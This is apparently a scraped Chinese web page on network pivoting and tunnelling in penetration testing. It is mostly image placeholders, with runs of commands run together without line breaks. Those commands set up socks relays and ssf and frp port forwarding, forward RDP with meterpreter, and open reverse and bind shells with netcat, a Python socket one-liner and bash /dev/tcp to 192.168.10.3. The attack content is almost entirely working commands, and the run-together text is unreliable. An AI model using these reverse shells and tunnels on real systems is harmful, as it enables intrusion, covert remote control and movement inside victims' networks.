







agent.exe -rhost 192.168.10.3 -rport 9999goto 1socks 6666ssfd.exe ‐p 1333ssfd.exe ‐D 1222 ‐p 1333 192.168.10.15ssfd.exe ‐p 1234ssf.exe ‐F 12345 ‐p 1234 192.168.10.3























[common]bind_port = 6666frps.exe -c frps.ini[common]server_addr = 192.168.10.3server_port = 6666[http_proxy]type=tcpremote_port=7777plugin=socks5frpc.exe ‐c frpc.iniset version 4a













portfwd add -l 3389 -r 192.168.52.138 -p 3389nc -lvp 4444 -e /bin/sh linuxnc -lvp 4444 -e c:windowssystem32cmd.exe windowsnc 4444nc -lvp 1234nc 1234 -e /bin/sh linuxnc 1234 -e cmd.exe windowspython反向shellnc -lvp 2222python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.10.3',2222));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"nc -lvp 2222bash -i >& /dev/tcp/192.168.10.3/2222 0>&1

点击数:25